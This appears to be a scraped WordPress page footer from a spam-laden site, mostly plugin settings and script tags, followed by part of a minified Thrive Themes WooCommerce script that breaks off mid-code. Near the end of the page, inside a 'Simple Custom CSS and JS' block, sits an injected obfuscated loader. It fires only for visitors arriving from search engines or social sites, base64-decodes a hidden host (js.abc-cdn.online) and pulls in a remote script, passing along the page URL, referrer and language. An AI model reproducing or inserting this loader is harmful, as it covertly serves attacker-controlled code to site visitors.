<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"b4fd25a76b","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":2372,"post_author":"2466","post_date":"2023-08-16 07:37:04","post_title":"Rockville Movers Rockville Transferring Company","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"rockville-movers-rockville-transferring-company","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=2372","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/08\/16\/rockville-movers-rockville-transferring-company\/","ancestors":[],"post_category":[190],"tags_input":["Evden eve nakliyAt"]},"related_posts":[{"post_id":2968,"post_title":"Kebebasan Masa: Kelebihan Menyewa Kereta 24\/7 di Kota Kinabalu","guid":"https:\/\/thetempleofdivinity.com\/?p=2968","featured_image":""},{"post_id":2892,"post_title":"What Is Really A Check Engine Light And Just It On?","guid":"https:\/\/thetempleofdivinity.com\/?p=2892","featured_image":""},{"post_id":2417,"post_title":"Alhambra Mini-storage Globe, Az 85501 Shifting Company Evaluation","guid":"https:\/\/thetempleofdivinity.com\/?p=2417","featured_image":""},{"post_id":2412,"post_title":"Condo Living Blog By Avalon Shifting Sources In Cambridge Avalon Apartment Blog","guid":"https:\/\/thetempleofdivinity.com\/?p=2412","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/16\/rockville-movers-rockville-transferring-company\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"82ce1b25dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":2372,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:55:19 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1
body_size: 4839
content:
/*! Thrive Themes 2022-02-25
* http://www.thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

"use strict";function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _iterableToArray(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _createSuper(n){var o=_isNativeReflectConstruct();return function(){var t,e=_getPrototypeOf(n);if(o){var r=_getPrototypeOf(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return _possibleConstructorReturn(this,t)}}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(s){var p,f,o,h,m,c={".js":[],".json":[],".css":[],".html":[]},d="function"==typeof require?require:null;return h=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},m=function(t,e,r){var n,o;if("function"==typeof t[e+r])return e+r;for(n=0;o=c[r][n];++n)if("function"==typeof t[e+o])return e+o;return null},p=function(t,e,r,n,o,c){var a,i,s,d,u,l;for("."!==(a=(r=r.split("/")).pop())&&".."!==a||(r.push(a),a="");null!=(i=r.shift());)if(i&&"."!==i&&(".."===i?(t=e.pop(),c=c.slice(0,c.lastIndexOf("/"))):(e.push(t),t=t[i],c+="/"+i),!t))throw h(n);if(a&&"function"!=typeof t[a]&&((l=m(t,a,".js"))||(l=m(t,a,".json")),l||(l=m(t,a,".css")),l||(l=m(t,a,".html")),l?a=l:2!==o&&"object"===_typeof(t[a])&&(e.push(t),t=t[a],c+="/"+a,a="")),!a)return 1!==o&&t[":mainpath:"]?p(t,e,t[":mainpath:"],n,1,c):p(t,e,"index",n,2,c);if(!(u=t[a]))throw h(n);return u.hasOwnProperty("module")?u.module.exports:(s={},u.module=d={exports:s,id:c+"/"+a},u.call(s,s,d,f(t,e,c)),d.exports)},o=function(t,e,r,n){var o,c=r,a=r.charAt(0),i=0;if("/"===a){if(c=c.slice(1),!(t=s["/"])){if(d)return d(r);throw h(r)}n="/",e=[]}else if("."!==a){if(o=c.split("/",1)[0],!(t=s[o])){if(d)return d(r);throw h(r)}n=o,e=[],(c=c.slice(o.length+1))||(i=(c=t[":mainpath:"])?1:(c="index",2))}return p(t,e,c,r,i,n)},(f=function(e,r,n){return function(t){return o(e,[].concat(r),t,n)}})(s,[],"")}({workspace:{inc:{assets:{js:{frontend:{woocommerce:{"_includes.js":function(t,e,r){r("./main")(ThriveTheme.$,window,"undefined"==typeof TCB_Front?{}:TCB_Front).initializeWooCommerceFunctionality()},"main.js":function(t,e,s){e.exports=function(c){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,i=2<arguments.length?arguments[2]:void 0;return function(){function o(){_classCallCheck(this,o)}return _createClass(o,null,[{key:"initializeWooCommerceFunctionality",value:function(){if(void 0!==i&&0<Object.keys(i).length){var t=s("./models/product")(c,a),e=s("./models/checkout")(c,a),r=s("./models/cart")(c,a);if(ThriveTheme.Product=new t,ThriveTheme.Checkout=new e,ThriveTheme.Cart=new r,!tve_frontend_options.is_editor_page){var n=s("./models/shop")(c,a);ThriveTheme.ShopTemplate=new n(c(a.document).find(n.selector))}o.initHooks()}}},{key:"initHooks",value:function(){o.initQuantityButtons(),c(document).ready(function(){o.initCartContentClass()})}},{key:"initQuantityButtons",value:function(){c(document).on("click",".tve-woo-quantity-button",function(t){var e=c(t.currentTarget).siblings('input[type="number"]'),r=Number(e.val());switch(t.currentTarget.dataset.op){case"plus":e.val(r+1);break;case"minus":r>e.attr("min")&&e.val(r-1)}e.trigger("change")})}},{key:"initCartContentClass",value:function(){c("body").on("tcb_mini_cart_content_generated",function(t,e){var r=e.$cart,n="";if(0<r.closest(".thrv_header").length)n="thrv_header";else if(0<r.closest(".thrv_footer").length)n="thrv_footer";else{var o=r.closest(".theme-section");if(0<o.length){var c=o.attr("class").match(/(thrive-section-\d*)/g);if(c)n=c[0];else{var a=o.prop("id").match(/theme-(.*)-section/)[1];n="".concat(a,"-section")}}}n.length&&e.$cartContentWrapper.addClass(n)})}}]),o}()}},models:{"abstract.js":function(t,e,r){e.exports=function(r){return function(t){_inherits(a,r.TCB_Front.woocommerce.AbstractWoo);var e=_createSuper(a);function a(){return _classCallCheck(this,a),e.apply(this,arguments)}return _createClass(a,[{key:"ajaxRenderFunction",value:function(t,e){var r=this,n=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"POST",c=a.backendRenderFunction(t);return this.loading(!0),TVE.$.ajax({url:"".concat(TVE.CONST.theme.routes.woo,"/render"),type:o,data:{fn:c,args:e,output_buffer:n?1:0,query_vars:TVE.Theme.CONST.query_vars},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always(function(t){r.loading(!1)})}},{key:"loading",value:function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("ttb-loading",t)}}],[{key:"backendRenderFunction",value:function(t){return{related:"woocommerce_related_products",upsells:"woocommerce_upsell_display",shop:"woocommerce_content"}[t]}}]),a}()}},"cart.js":function(t,e,r){e.exports=function(o,c){var e=r("./abstract")(c);return function(t){_inherits(n,e);var r=_createSuper(n);function n(t){var e;return _classCallCheck(this,n),e=r.call(this,t),o(".cart tbody .product-quantity:not(:has(>div))").each(function(){o(this).wrapInner("<div class = 'quantity'></div>")}),o(c.document.body).on("updated_shipping_method",function(t){o(".shipping input:checked").next("label").addClass("checked")}),c.tve_frontend_options.is_editor_page&&e.initializeSelectors(),e}return _createClass(n,[{key:"initializeSelectors",value:function(){var e=this;o(TVE.identifier("wc-cart-product-quantity")).find("input").attr("readonly","readonly"),o(TVE.identifier("wc-cart-coupon-input")).attr("readonly","readonly"),o(TVE.identifier("wc-cart-update-button")).prop("disabled",!1),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable 